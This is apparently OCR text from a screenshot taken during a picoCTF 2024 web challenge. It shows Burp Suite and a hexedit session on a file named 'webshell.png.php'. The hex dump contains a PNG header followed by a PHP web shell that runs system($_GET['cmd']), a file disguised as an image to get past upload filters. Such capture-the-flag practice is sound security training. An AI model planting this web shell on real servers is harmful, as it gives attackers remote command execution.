 Terminal Shell Edit View Window Help
Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content; matching expression atlas.picoctf.net
# Host M Notes
web — hexedit webshell.png.php — 80×24
~/Documents/CTF/picoctf/2024/web — hexedit webshell.png.php +
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 20 73 79 .PNG....<?php sy
00000010 73 74 65 6D 28 24 5F 47 45 54 5B 27 63 6D 64 27 stem($_GET['cmd'
00000020 5D 29 3B 3F 3E 0A ]);?>.
00000030
00000040
00000050
00000060
00000070
00000080
00000090
Save changes (Yes/No/Cancel) ?
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130